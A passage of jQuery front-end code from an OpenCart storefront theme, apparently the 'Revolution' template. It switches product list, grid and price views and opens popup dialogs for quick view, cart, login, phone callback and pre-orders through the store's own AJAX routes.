	$('#content .products_category .product-grid > .clearfix').remove();
	$('#content .products_category .product-grid, #content .products_category .product-price').attr('class', 'product-layout product-list col-xs-12');
	$('#content .product-list .cart > a').attr('data-toggle', 'none');
	$('#content .product-list .cart > a').attr('title', '');
	$(document).ready(function() {
		var w_list_img = $('.product-list .product-thumb .image').outerWidth();
		

	});
	$('.product-list .product-thumb h4').css('height', 'initial');
	$('.product-list .product-thumb .product_buttons').css('height', 'initial');
	$('.product-list .product-thumb .caption').css('margin-left', 'px');
	$('.product-list .product-thumb .description_options').addClass('view_list_options');
	$('.product-list .product-thumb .description_options').css('height', 'initial');
	$('.product-layout.product-list').css('height', 'initial');
	$('#grid-view, #price-view').removeClass('active');
	$('#list-view').addClass('active');
	localStorage.setItem('display', 'list');
}
function grid_view(){
	cols = $('#column-right, #column-left').length;
	if (cols == 2) {
		$('#content .product-list, #content .product-price').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
	} else if (cols == 1) {
		$('#content .product-list, #content .product-price').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
	} else {
		$('#content .product-list, #content .product-price').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
	}
	

		if ($(window).width() > 294 && $(window).width() < 975) {
			$('#content .product-layout.product-grid').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-4 col-xs-6');
		}
	

	$('.product-grid .product-thumb .caption').css('margin-left', 'initial');
	$('.product-grid .product-thumb .description_options').removeClass('view_list_options');
	var product_grid_width = $('.product-layout .product-thumb').outerWidth();
	var product_item_width = $('.rev_slider .item .product-thumb').outerWidth();
	if (product_grid_width < 240) {
		$('.product-layout').addClass('new_line');
		$('.rev_slider .item').addClass('new_line');
	} else {
		$('.product-layout').removeClass('new_line');
		$('.rev_slider .item').removeClass('new_line');
	}
	if (product_item_width < 240) {
		$('.rev_slider .item').addClass('new_line');
	} else {
		$('.rev_slider .item').removeClass('new_line');
	}
	

	max_height_div('.product-grid .product-thumb h4');
	max_height_div('.product-grid .product-thumb .price');
	max_height_div('.product-grid .product-thumb .product_buttons');
	

	setTimeout(function() {
		max_height_div('.product-grid .product-thumb .description_options');
	}, 300);
	

	$('#list-view, #price-view').removeClass('active');
	$('#grid-view').addClass('active');
	localStorage.setItem('display', 'grid');
}
function price_view(){
	$('#content .products_category .product-grid > .clearfix').remove();
	$('#content .products_category .product-list, #content .products_category .product-grid').attr('class', 'product-layout product-price col-xs-12');
	$('#content .product-view .cart > a').attr('data-toggle', 'none');
	$('#content .product-view .cart > a').attr('title', '');
	$('.product-price .product-thumb h4').css('height', 'initial');
	$('.product-price .product-thumb .caption').css('margin-left', 'initial');
	$('.product-price .product-thumb .product_buttons').css('height', 'initial');
	$('.product-price .product-thumb .description_options').removeClass('view_list_options');
	$('.product-price .product-thumb .description_options').css('height', 'initial');
	$('.product-layout.product-price').css('height', 'initial');
	$('#list-view, #grid-view').removeClass('active');
	$('#price-view').addClass('active');
	localStorage.setItem('display', 'price');
}
$('#list-view').click(function() {
	list_view();
});
$('#grid-view').click(function() {
	grid_view();
});
$('#price-view').click(function() {
	price_view();
});


	$('html').removeClass('opacity_minus').addClass('opacity_plus');
	







	NProgress.start();
	$(window).load(function() {
		NProgress.done();
		$('html').removeClass('opacity_plus');
	});




	if($(window).width() > 768) {
		$('#top3').affix({
			offset: {
				

					top: $('#top').outerHeight()+$('#top2').outerHeight()+$('html.common-home #menu2.inhome').outerHeight()
				

			}
		});
	}
	

	var win_shopcart = $(window).height();
	var win_shopcart2 = $('#top').outerHeight()+$('#top2').outerHeight()+$('#top3').outerHeight();
	//$('#cart .dropdown-menu > li').css('max-height', win_shopcart-win_shopcart2).css('overflow-y', 'auto');
	$('#top3 #menu2 .child-box').css('max-height', win_shopcart-win_shopcart2).css('overflow-y', 'auto');


$(function() {
	if (localStorage.getItem('display') == 'list') {
		list_view();
	} else if (localStorage.getItem('display') == 'price') {
		price_view();
	} else if (localStorage.getItem('display') == 'grid') {
		grid_view();
	} else {
		

			grid_view();
		

	}
	

	podgon_fona();
	$(window).resize(podgon_fona);
});
function podgon_fona() {
	toggle_ellipses();
	var h_top5 = $('.inhome #menu2').outerHeight();
	if (h_top5) {
		$('#top5').css('min-height', h_top5+20);
	}
	

		var h_top4 = $('#top4').outerHeight();
		$('html.common-home #menu2.inhome').css('min-height', h_top4+50);
	

	var m2inh = $('html.common-home #menu2.inhome').outerHeight();
	$('html.common-home #menu2.inhome .podmenu2').css('height', m2inh);
	var m2inhw = $('html.common-home #menu2_button').outerWidth();
	$('html.common-home #menu2.inhome .podmenu2').css('min-width', m2inhw-0.5);
	

		$('html.common-home #top3.affix #menu2.inhome').css('min-height', 'initial');
		var m2inh = $('html.common-home #menu2.inhome').outerHeight();
		$('html.common-home #top3.affix #menu2.inhome .podmenu2').css('height', m2inh);
		$(document).on('scroll', function(){
			var home_amazon_height = $('#top').outerHeight()+$('#top2').outerHeight()+$('html.common-home #top3 #menu2.inhome').outerHeight();
			if ($(window).scrollTop() > home_amazon_height) {
				$('html.common-home #top3.affix #menu2.inhome').css('min-height', 'initial');
				$('html.common-home #top3.affix #menu2.inhome .podmenu2').css('min-height', 'initial');
			} else {
				var h_top4 = $('#top4').outerHeight();
				$('html.common-home #top3 #menu2.inhome').css('min-height', h_top4+50);
				$('html.common-home #top3 #menu2.inhome .podmenu2').css('min-height', h_top4+50);
			}
		});
	

	

		var h_top3 = $('#top3').outerHeight();
		

		$('.main-content').css('padding-top', h_top3+25);
		

	

	

		$('#top3').addClass('absolutpo');
	

	

		if($(window).width() < 767) {
			grid_view();
		}
	

	

		if ($(window).width() > 294 && $(window).width() < 975) {
			$('#content .product-layout.product-grid').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-4 col-xs-6');
		}
	

	


	var product_grid_width = $('.product-layout .product-thumb').outerWidth();
	var product_item_width = $('.rev_slider .item .product-thumb').outerWidth();
	if (product_grid_width < 240) {
		$('.product-layout').addClass('new_line');
		$('.rev_slider .item').addClass('new_line');
	} else {
		$('.product-layout').removeClass('new_line');
		$('.rev_slider .item').removeClass('new_line');
	}
	if (product_item_width < 240) {
		$('.rev_slider .item').addClass('new_line');
	} else {
		$('.rev_slider .item').removeClass('new_line');
	}
	max_height_div('.product-grid .product-thumb h4');
	max_height_div('.product-grid .product-thumb .price');
	max_height_div('.product-grid .product-thumb .product_buttons');
	

	setTimeout(function() {
		max_height_div('.product-grid .product-thumb .description_options');
	}, 300);
	

	max_height_div('#content .refine_categories.clearfix a > span');
}
function toggle_ellipses() {
  var ellipses1 = $('.br_ellipses');
  var howlong = $('.breadcrumb li:hidden').length;
  if ($('.breadcrumb li:hidden').length > 1) {
    ellipses1.show().css('display', 'inline');
  } else {
    ellipses1.hide();
  }
}

$(document).on('scroll', function() {
	if ($(window).scrollTop() > 100) {
		$('.scroll-top-wrapper').addClass('show');
	} else {
		$('.scroll-top-wrapper').removeClass('show');
	}
});

$('.scroll-top-wrapper').on('click', scrollToTop);
$('.popup-phone-wrapper').on('click', get_revpopup_phone);
function scrollToTop() {
	verticalOffset = typeof(verticalOffset) != 'undefined' ? verticalOffset : 0;
	element = $('body');
	offset = element.offset();
	offsetTop = offset.top;
	$('html, body').animate({scrollTop: offsetTop}, 200, 'linear');
};
function get_revpopup_notification(m_class, m_header, message) {
	if (document.body.scrollHeight > document.body.offsetHeight) {
		$('#top3.absolutpo').css('right', '8.5px');
		if ($(window).width() < 768) {
			$('#top #cart_mobi').css('margin-right', '17px');
		}
	}
	$('.tooltip').hide();
	$.magnificPopup.open({
		removalDelay: 170,
		callbacks: {
			beforeOpen: function() {
			   this.st.mainClass = 'mfp-zoom-in';
			},
			open: function() {
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			}, 
			close: function() {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
			}
		},
		tLoading: '',
		items: {
			src: $('<div class="popup_notification"><div class="popup_notification_heading '+m_class+'">'+m_header+'</div><div class="popup_notification_message">'+message+'</div></div>'),
			type: 'inline'
		}
	});
}
function get_revpopup_phone() {
	if (document.body.scrollHeight > document.body.offsetHeight) {
		$('#top3.absolutpo').css('right', '8.5px');
		if ($(window).width() < 768) {
			$('#top #cart_mobi').css('margin-right', '17px');
		}
	}
	$('.tooltip').hide();
	$.magnificPopup.open({
		removalDelay: 170,
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = 'mfp-zoom-in';
				$('.dropdown-menu.dop_contss').fadeOut(70);
			},
			open: function() {
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			}, 
			close: function() {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
				$('.dropdown-menu.dop_contss').css('display', '');
			}
		},
		tLoading: '',
		items: {
			src: 'index.php?route=revolution/revpopupphone',
			type: 'ajax'
		}
	});
}
function get_revpopup_view(product_id) {
	if (document.body.scrollHeight > document.body.offsetHeight) {
		$('#top3.absolutpo').css('right', '8.5px');
		if ($(window).width() < 768) {
			$('#top #cart_mobi').css('margin-right', '17px');
		}
	}
	$('.tooltip').hide();
	$.magnificPopup.open({
		removalDelay: 170,
		callbacks: {
			beforeOpen: function() {
			   this.st.mainClass = 'mfp-zoom-in';
			},
			open: function() {
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			},
			close: function() {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
			}
		},
		tLoading: '',
		items: {
			src: 'index.php?route=revolution/revpopupview&revproduct_id='+product_id,
			type: 'ajax'
		}
	});
}
function get_revpopup_purchase(product_id) {
	if (document.body.scrollHeight > document.body.offsetHeight) {
		$('#top3.absolutpo').css('right', '8.5px');
		if ($(window).width() < 768) {
			$('#top #cart_mobi').css('margin-right', '17px');
		}
	}
	$('.tooltip').hide();
	$.magnificPopup.open({
		removalDelay: 170,
		callbacks: {
			beforeOpen: function() {
			   this.st.mainClass = 'mfp-zoom-in';
			},
			open: function() {
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			}, 
			close: function() {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
			}
		},
		tLoading: '',
		items: {
			src: 'index.php?route=revolution/revpopuporder&revproduct_id='+product_id,
			type: 'ajax'
		}
	});
}
function get_revpopup_cartquick() {
	$('#cart .dropdown-menu').css('display', 'none');
	if (document.body.scrollHeight > document.body.offsetHeight) {
		$('#top3.absolutpo').css('right', '8.5px');
		if ($(window).width() < 768) {
			$('#top #cart_mobi').css('margin-right', '17px');
		}
	}
	$('.tooltip').hide();
	$.magnificPopup.open({
		removalDelay: 170,
		callbacks: {
			beforeOpen: function() {
			   this.st.mainClass = 'mfp-zoom-in';
			},
			open: function() {
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			}, 
			close: function() {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
				$('#cart .dropdown-menu').css('display', '');
			}
		},
		tLoading: '',
		items: {
			src: 'index.php?route=revolution/revpopupcartquick',
			type: 'ajax'
		}
	});
}
function get_revpopup_cart( product_id, action, quantity, block_id ) {
	$('.tooltip').hide();
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;
	if ( action == "catalog" ) {
		data = $('.products_category .product_'+product_id+' .options input[type=\"text\"], .products_category .product_'+product_id+' .options input[type=\"hidden\"], .products_category .product_'+product_id+' .options input[type=\"radio\"]:checked, .products_category .product_'+product_id+' .options input[type=\"checkbox\"]:checked, .products_category .product_'+product_id+' .options select');
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
			dataType: 'json',
			success: function( json ) {
				$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');
				$('.success, .warning, .attention, information, .error').remove();
				

				if ( json['redirect'] ) {
					location = json['redirect'];
				}
				

				if ( json['success'] ) {
					

						if (document.body.scrollHeight > document.body.offsetHeight) {
							$('#top3.absolutpo').css('right', '8.5px');
							if ($(window).width() < 768) {
								$('#top #cart_mobi').css('margin-right', '17px');
							}
						}
						$.magnificPopup.open({
						removalDelay: 170,
						callbacks: {
							beforeOpen: function() {
							   this.st.mainClass = 'mfp-zoom-in';
							},
							close: function() {
								$('body').removeClass('razmiv2');
								$('#pagefader2').fadeOut(70);
								$('#top3.absolutpo').css('right', 'initial');
								if ($(window).width() < 768) {
									$('#top #cart_mobi').css('margin-right', 'initial');
								}
							}
						},
						tLoading: '',
						items: {
							src: 'index.php?route=revolution/revpopupcart',
							type: 'ajax'
						}
						});
					

					$('#top #cart-total_mobi').html(json['total']);
					$('#top3 #cart-total').html(json['total']);
					$('#top2 #cart-total').html(json['total']);
					$('#top3 #cart-total-popup').html(json['total']);
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					

						setTimeout(function() {
							$('.product-thumb.product_'+ product_id +' .image .pr_in_cart_i').remove();
							$('.product-thumb.product_'+ product_id +' .image').append('<div class="pr_in_cart_i"><i class="fa fa-check"></i></div>');
						}, 300);
					

				}
			}
		});
	}
	if ( action == "catalog_mod" ) {
		data = $('.products_category .product_'+product_id+' .options input[type=\"text\"], .products_category .product_'+product_id+' .options input[type=\"hidden\"], .products_category .product_'+product_id+' .options input[type=\"radio\"]:checked, .products_category .product_'+product_id+' .options input[type=\"checkbox\"]:checked, .products_category .product_'+product_id+' .options select');
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
			dataType: 'json',
			success: function( json ) {
				$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');
				$('.success, .warning, .attention, information, .error').remove();

				if ( json['redirect'] ) {
					location = json['redirect'];
				}
				
				if ( json['success'] ) {
					

						if (document.body.scrollHeight > document.body.offsetHeight) {
							$('#top3.absolutpo').css('right', '8.5px');
							if ($(window).width() < 768) {
								$('#top #cart_mobi').css('margin-right', '17px');
							}
						}
						$.magnificPopup.open({
						removalDelay: 170,
						callbacks: {
							beforeOpen: function() {
							   this.st.mainClass = 'mfp-zoom-in';
							},
							close: function() {
								$('body').removeClass('razmiv2');
								$('#pagefader2').fadeOut(70);
								$('#top3.absolutpo').css('right', 'initial');
								if ($(window).width() < 768) {
									$('#top #cart_mobi').css('margin-right', 'initial');
								}
							}
						},
						tLoading: '',
						items: {
							src: 'index.php?route=revolution/revpopupcart',
							type: 'ajax'
						}
						});
					

					$('#top #cart-total_mobi').html(json['total']);
					$('#top3 #cart-total').html(json['total']);
					$('#top2 #cart-total').html(json['total']);
					$('#top3 #cart-total-popup').html(json['total']);
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					

						setTimeout(function() {
							$('.product-thumb.product_'+ product_id +' .image .pr_in_cart_i').remove();
							$('.product-thumb.product_'+ product_id +' .image').append('<div class="pr_in_cart_i"><i class="fa fa-check"></i></div>');
						}, 300);
					

				}
			}
		});
	}
	if ( action == "product" ) {
		data = $('.product_informationss .product-info input[type=\"text\"], .product_informationss .product-info input[type=\"hidden\"], .product_informationss .product-info input[type=\"radio\"]:checked, .product_informationss .product-info input[type=\"checkbox\"]:checked, .product_informationss .product-info select, .product_informationss .product-info textarea'),
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
			dataType: 'json',
			

			beforeSend: function(){
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			},
			

			success: function( json ) {
				$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');
				$('.success, .warning, .attention, information, .error').remove();
				if (json['error']) {
					$('body').removeClass('razmiv2');
					$('#pagefader2').fadeOut(70);
					$('#top3.absolutpo').css('right', 'initial');
					if ($(window).width() < 768) {
						$('#top #cart_mobi').css('margin-right', 'initial');
					}
					if (json['error']['option']) {
						for (i in json['error']['option']) {
							$('#input-option' + i).before('<span class="error bg-danger">' + json['error']['option'][i] + '</span>');
							if ($(window).width() < 768) {
								$('html, body').animate({scrollTop:$('.error').offset().top - 40}, 'linear');
							}
						}
					}
				}
				if ( json['success'] ) {
					

						if (document.body.scrollHeight > document.body.offsetHeight) {
							$('#top3.absolutpo').css('right', '8.5px');
							if ($(window).width() < 768) {
								$('#top #cart_mobi').css('margin-right', '17px');
							}
						}
						$.magnificPopup.open({
							removalDelay: 170,
							callbacks: {
								beforeOpen: function() {
								   this.st.mainClass = 'mfp-zoom-in';
								},
								close: function() {
									$('body').removeClass('razmiv2');
									$('#pagefader2').fadeOut(70);
									$('#top3.absolutpo').css('right', 'initial');
									if ($(window).width() < 768) {
										$('#top #cart_mobi').css('margin-right', 'initial');
									}
								}
							},
							tLoading: '',
							items: {
								src: 'index.php?route=revolution/revpopupcart',
								type: 'ajax'
							}
						});
					

					$('#top #cart-total_mobi').html(json['total']);
					$('#top3 #cart-total').html(json['total']);
					$('#top2 #cart-total').html(json['total']);
					$('#top3 #cart-total-popup').html(json['total']);
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					

						setTimeout(function() {
							$('.product-thumb.product_'+ product_id +' .image .pr_in_cart_i').remove();
							$('.product-thumb.product_'+ product_id +' .image').append('<div class="pr_in_cart_i"><i class="fa fa-check"></i></div>');
						}, 300);
					

				}
			}
		});
	}
	if ( action == "popup_product" ) {
		data = $('#popup-view-wrapper .product-info input[type=\"text\"], #popup-view-wrapper .product-info input[type=\"hidden\"], #popup-view-wrapper .product-info input[type=\"radio\"]:checked, #popup-view-wrapper .product-info input[type=\"checkbox\"]:checked, #popup-view-wrapper .product-info select, #popup-view-wrapper .product-info textarea');
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
			dataType: 'json',
			

			beforeSend: function(){
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			},
			

			success: function( json ) {
				$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');
				$('.success, .warning, .attention, information, .error').remove();			
				if (json['error']) {
					$('body').removeClass('razmiv2');
					$('#pagefader2').fadeOut(70);
					$('#top3.absolutpo').css('right', 'initial');
					if ($(window).width() < 768) {
						$('#top #cart_mobi').css('margin-right', 'initial');
					}
					if (json['error']['option']) {
						if ($(window).width() < 768) {
							if (json['redirect']) {
								location = json['redirect'];
							}
						} else {
							for (i in json['error']['option']) {
								$('#input-option' + i).before('<span class="error bg-danger">' + json['error']['option'][i] + '</span>');
							}
						}
					}
				}
				if ( json['success'] ) {
					

						if (document.body.scrollHeight > document.body.offsetHeight) {
							$('#top3.absolutpo').css('right', '8.5px');
							if ($(window).width() < 768) {
								$('#top #cart_mobi').css('margin-right', '17px');
							}
						}
						$.magnificPopup.open({
							removalDelay: 170,
							callbacks: {
								beforeOpen: function() {
								   this.st.mainClass = 'mfp-zoom-in';
								},
								close: function() {
									$('body').removeClass('razmiv2');
									$('#pagefader2').fadeOut(70);
									$('#top3.absolutpo').css('right', 'initial');
									if ($(window).width() < 768) {
										$('#top #cart_mobi').css('margin-right', 'initial');
									}
								}
							},
							tLoading: '',
							items: {
								src: 'index.php?route=revolution/revpopupcart',
								type: 'ajax'
							}
						});
					
	
					$('#top #cart-total_mobi').html(json['total']);
					$('#top3 #cart-total').html(json['total']);
					$('#top2 #cart-total').html(json['total']);
					$('#top3 #cart-total-popup').html(json['total']);
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					

						setTimeout(function() {
							$('.product-thumb.product_'+ product_id +' .image .pr_in_cart_i').remove();
							$('.product-thumb.product_'+ product_id +' .image').append('<div class="pr_in_cart_i"><i class="fa fa-check"></i></div>');
						}, 300);
					

				}
			}
		});
	}
	if ( action == "show_cart" ) {
		if (document.body.scrollHeight > document.body.offsetHeight) {
			$('#top3.absolutpo').css('right', '8.5px');
			if ($(window).width() < 768) {
				$('#top #cart_mobi').css('margin-right', '17px');
			}
		}
		$.magnificPopup.open({
			removalDelay: 170,
			callbacks: {
				beforeOpen: function() {
				   this.st.mainClass = 'mfp-zoom-in';
				},
				open: function() {
					$('body').addClass('razmiv2');
					$('#pagefader2').fadeIn(70);
				}, 
				close: function() {
					$('body').removeClass('razmiv2');
					$('#pagefader2').fadeOut(70);
					$('#top3.absolutpo').css('right', 'initial');
					if ($(window).width() < 768) {
						$('#top #cart_mobi').css('margin-right', 'initial');
					}
				}
			},
			tLoading: '',
			items: {
				src: 'index.php?route=revolution/revpopupcart',
				type: 'ajax'
			}
		});
	}
	if ( action == "redirect_cart" ) {
		  window.location.href = "/index.php?route=checkout/checkout"
	}
	if ( action == "module" ) {
		quantity = typeof(quantity) != 'undefined' ? quantity : 1;
		data = $('#'+block_id+' .product_'+product_id+' .options input[type=\"text\"], #'+block_id+' .product_'+product_id+' .options input[type=\"hidden\"], #'+block_id+' .product_'+product_id+' .options input[type=\"radio\"]:checked, #'+block_id+' .product_'+product_id+' .options input[type=\"checkbox\"]:checked, #'+block_id+' .product_'+product_id+' .options select');
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
			dataType: 'json',
			success: function( json ) {
				$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');
				$('.success, .warning, .attention, information, .error').remove();
				

				if ( json['redirect'] ) {
					location = json['redirect'];
				}
				

				if ( json['success'] ) {
					

						if (document.body.scrollHeight > document.body.offsetHeight) {
							$('#top3.absolutpo').css('right', '8.5px');
							if ($(window).width() < 768) {
								$('#top #cart_mobi').css('margin-right', '17px');
							}
						}
						$.magnificPopup.open({
						removalDelay: 170,
						callbacks: {
							beforeOpen: function() {
							   this.st.mainClass = 'mfp-zoom-in';
							},
							close: function() {
								$('body').removeClass('razmiv2');
								$('#pagefader2').fadeOut(70);
								$('#top3.absolutpo').css('right', 'initial');
								if ($(window).width() < 768) {
									$('#top #cart_mobi').css('margin-right', 'initial');
								}
							}
						},
						tLoading: '',
						items: {
							src: 'index.php?route=revolution/revpopupcart',
							type: 'ajax'
						}
						});
					

					$('#top #cart-total_mobi').html(json['total']);
					$('#top3 #cart-total').html(json['total']);
					$('#top2 #cart-total').html(json['total']);
					$('#top3 #cart-total-popup').html(json['total']);
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					

						setTimeout(function() {
							$('.product-thumb.product_'+ product_id +' .image .pr_in_cart_i').remove();
							$('.product-thumb.product_'+ product_id +' .image').append('<div class="pr_in_cart_i"><i class="fa fa-check"></i></div>');
						}, 300);
					

				}
			}
		});
	}
	if ( action == "module_in_product" ) {
		quantity = typeof(quantity) != 'undefined' ? quantity : 1;
		data = $('#'+block_id+' .product_'+product_id+' .options input[type=\"text\"], #'+block_id+' .product_'+product_id+' .options input[type=\"hidden\"], #'+block_id+' .product_'+product_id+' .options input[type=\"radio\"]:checked, #'+block_id+' .product_'+product_id+' .options input[type=\"checkbox\"]:checked, #'+block_id+' .product_'+product_id+' .options select');
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
			dataType: 'json',
			

			beforeSend: function(){
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			},
			

			success: function( json ) {
				$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');
				$('.success, .warning, .attention, information, .error').remove();
				

				if ( json['redirect'] ) {
					location = json['redirect'];
				}
				

				if ( json['success'] ) {
					

						if (document.body.scrollHeight > document.body.offsetHeight) {
							$('#top3.absolutpo').css('right', '8.5px');
							if ($(window).width() < 768) {
								$('#top #cart_mobi').css('margin-right', '17px');
							}
						}
						$.magnificPopup.open({
						removalDelay: 170,
						callbacks: {
							beforeOpen: function() {
							   this.st.mainClass = 'mfp-zoom-in';
							},
							close: function() {
								$('body').removeClass('razmiv2');
								$('#pagefader2').fadeOut(70);
								$('#top3.absolutpo').css('right', 'initial');
								if ($(window).width() < 768) {
									$('#top #cart_mobi').css('margin-right', 'initial');
								}
							}
						},
						tLoading: '',
						items: {
							src: 'index.php?route=revolution/revpopupcart',
							type: 'ajax'
						}
						});
					

					$('#top #cart-total_mobi').html(json['total']);
					$('#top3 #cart-total').html(json['total']);
					$('#top2 #cart-total').html(json['total']);
					$('#top3 #cart-total-popup').html(json['total']);
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					

						setTimeout(function() {
							$('.product-thumb.product_'+ product_id +' .image .pr_in_cart_i').remove();
							$('.product-thumb.product_'+ product_id +' .image').append('<div class="pr_in_cart_i"><i class="fa fa-check"></i></div>');
						}, 300);
					

				}
			}
		});
	}
}
function get_revpopup_cart_option (opt_id, option, quantity, product_id) {
	$('.tooltip').hide();
	$('.options_buy .pro_'+option+' input[name=\"option['+opt_id+']\"]').val(option);
	data = $('.product-info .options_buy .pro_'+option+' input[type=\"text\"], .product-info .options_buy .pro_'+option+' input[type=\"hidden\"], .product-info .options_buy .pro_'+option+' input[type=\"radio\"]:checked, .product-info .options_buy .pro_'+option+' input[type=\"checkbox\"]:checked, .product-info .options_buy .pro_'+option+' select, .product-info .options_buy .pro_'+option+' textarea');
    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
		data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
        dataType: 'json',
		

			beforeSend: function(){
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			},
		

        success: function( json ) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			$('.success, .warning, .attention, information, .error').remove();
			if (json['error']) {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
			}
			if ( json['success'] ) {
				

					if (document.body.scrollHeight > document.body.offsetHeight) {
						$('#top3.absolutpo').css('right', '8.5px');
						if ($(window).width() < 768) {
							$('#top #cart_mobi').css('margin-right', '17px');
						}
					}
					$.magnificPopup.open({
						removalDelay: 170,
						callbacks: {
							beforeOpen: function() {
							   this.st.mainClass = 'mfp-zoom-in';
							},
							close: function() {
								$('body').removeClass('razmiv2');
								$('#pagefader2').fadeOut(70);
								$('#top3.absolutpo').css('right', 'initial');
								if ($(window).width() < 768) {
									$('#top #cart_mobi').css('margin-right', 'initial');
								}
							}
						},
						tLoading: '',
						items: {
							src: 'index.php?route=revolution/revpopupcart',
							type: 'ajax'
						}
					});
				

				$('#top #cart-total_mobi').html(json['total']);
				$('#top3 #cart-total').html(json['total']);
				$('#top2 #cart-total').html(json['total']);
				$('#top3 #cart-total-popup').html(json['total']);
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				

					setTimeout(function() {
						$('.product-thumb.product_'+ product_id +' .image .pr_in_cart_i').remove();
						$('.product-thumb.product_'+ product_id +' .image').append('<div class="pr_in_cart_i"><i class="fa fa-check"></i></div>');
					}, 300);
				

			}
		}
    });
}
function get_revpopup_login() {
	if (document.body.scrollHeight > document.body.offsetHeight) {
		$('#top3.absolutpo').css('right', '8.5px');
		if ($(window).width() < 768) {
			$('#top #cart_mobi').css('margin-right', '17px');
		}
	}
	$('.tooltip').hide();
	$.magnificPopup.open({
		removalDelay: 170,
		callbacks: {
			beforeOpen: function() {
			   this.st.mainClass = 'mfp-zoom-in';
			},
			open: function() {
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			}, 
			close: function() {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
			}
		},
		tLoading: '',
		items: {
			src: 'index.php?route=revolution/revpopuplogin',
			type: 'ajax'
		}
	});
}
$(document).on('click', '.tel .dropdown-menu', function (e) {
	$(this).hasClass('dropdown-menu-right') && e.stopPropagation();
});





function get_revpopup_predzakaz(product_id) {
	if (document.body.scrollHeight > document.body.offsetHeight) {
		$('#top3.absolutpo').css('right', '8.5px');
		if ($(window).width() < 768) {
			$('#top #cart_mobi').css('margin-right', '17px');
		}
	}
	$.magnificPopup.open({
		removalDelay: 170,
		callbacks: {
			beforeOpen: function() {
			   this.st.mainClass = 'mfp-zoom-in';
			},
			open: function() {
				$('body').addClass('razmiv2');
				$('#pagefader2').fadeIn(70);
			}, 
			close: function() {
				$('body').removeClass('razmiv2');
				$('#pagefader2').fadeOut(70);
				$('#top3.absolutpo').css('right', 'initial');
				if ($(window).width() < 768) {
					$('#top #cart_mobi').css('margin-right', 'initial');
				}
			}
		},
		tLoading: '',
		items: {
			src: 'index.php?route=revolution/revpopuppredzakaz&revproduct_id='+product_id,
			type: 'ajax'
		}
	});
}
